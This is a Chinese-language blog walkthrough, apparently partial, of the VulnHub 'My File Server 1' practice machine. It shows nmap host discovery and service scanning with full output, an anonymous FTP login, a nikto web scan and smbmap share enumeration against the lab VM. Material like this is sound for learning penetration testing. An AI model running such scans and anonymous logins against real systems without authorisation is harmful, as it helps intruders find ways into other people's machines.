VulnHub-MY FILE SERVER 1
- 10 mins环境下载地址:
https://www.vulnhub.com/entry/my-file-server-1,432/

环境搭建运行(VirtualBox):

- 使用Nmap探测该虚拟机的IP:
网上的帖子里用 Netdiscover,但是kali中没有探测到
因为我这里的网卡设置的是桥接到物理网卡,所以和物理机同段;探测时只需要扫描物理机的网段即可识别虚拟机的IP

nmap 探测存活主机的方法总结:
https://blog.csdn.net/weixin_39624774/article/details/111282245
命令:nmap -sP 192.168.2.0/24 探测整个网段存活主机,根据主机名识别 fileserver
IP为: 192.168.2.117

- 信息收集
① 命令:nmap -A 1921.68.2.117 (综合扫描)
kali@kali:~$ nmap -A 192.168.2.117
Starting Nmap 7.80 ( https://nmap.org ) at 2021-08-29 12:02 EDT
Nmap scan report for fileserver.lan (192.168.2.117)
Host is up (0.036s latency).
Not shown: 908 filtered ports, 85 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx 3 0 0 16 Feb 19 2020 pub [NSE: writeable]
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.2.193
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.2 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 75:fa:37:d1:62:4a:15:87:7e:21:83:b9:2f:ff:04:93 (RSA)
| 256 b8:db:2c:ca:e2:70:c3:eb:9a:a8:cc:0e:a2:1c:68:6b (ECDSA)
|_ 256 66:a3:1b:55:ca:c2:51:84:41:21:7f:77:40:45:d4:9f (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS))
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS)
|_http-title: My File Server
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100003 3,4 2049/udp nfs
| 100003 3,4 2049/udp6 nfs
| 100005 1,2,3 20048/tcp mountd
| 100005 1,2,3 20048/tcp6 mountd
| 100005 1,2,3 20048/udp mountd
| 100005 1,2,3 20048/udp6 mountd
| 100021 1,3,4 41953/udp6 nlockmgr
| 100021 1,3,4 51379/tcp6 nlockmgr
| 100021 1,3,4 51635/tcp nlockmgr
| 100021 1,3,4 52956/udp nlockmgr
| 100024 1 34896/tcp status
| 100024 1 45629/udp6 status
| 100024 1 51527/udp status
| 100024 1 57655/tcp6 status
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
445/tcp open netbios-ssn Samba smbd 4.9.1 (workgroup: SAMBA)
2049/tcp open nfs_acl 3 (RPC #100227)
2121/tcp open ftp ProFTPD 1.3.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: ERROR
Service Info: Host: FILESERVER; OS: Unix
Host script results:
|_clock-skew: mean: -1h50m01s, deviation: 3h10m30s, median: -2s
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.1)
| Computer name: localhost
| NetBIOS computer name: FILESERVER\x00
| Domain name: \x00
| FQDN: localhost
|_ System time: 2021-08-29T21:33:39+05:30
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-08-29T16:03:41
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 58.86 seconds
通过扫描发现,开放80端口,访问:http://192.168.2.117:80/
查看源码没发现可用信息

扫描结果中显示,可匿名登录FTP
21/tcp open ftp vsftpd 3.0.2
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
登录成功
账号:anonymous
密码:guest

Nikto工具介绍:
https://zhuanlan.zhihu.com/p/124246499
② Nikto 扫描
命令:nikto -h 192.168.2.117
发现一些文件存在
kali@kali:~$ nikto -h 192.168.2.117
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.2.117
+ Target Hostname: 192.168.2.117
+ Target Port: 80
+ Start Time: 2021-08-29 12:17:59 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.6 (CentOS)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Apache/2.4.6 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: OPTIONS, GET, HEAD, POST, TRACE
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-3092: /readme.txt: This might be interesting...
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8724 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2021-08-29 12:18:46 (GMT-4) (47 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
访问:http://192.168.2.117/readme.txt
显示内容如下,这个密码作用是???

③ 使用smbmap对smb信息枚举(枚举共享盘符)
注:SMBMap允许用户枚举整个域中的samba共享驱动器。列出共享驱动器、驱动器权限、共享内容、上传/下载功能、文件名自动下载模式匹配,甚至执行远程命令。
命令: smbmap -H 192.168.2.117

直接访问smb共享目录:
只有smbdata文件可访问


查看该文件属性:可读可写
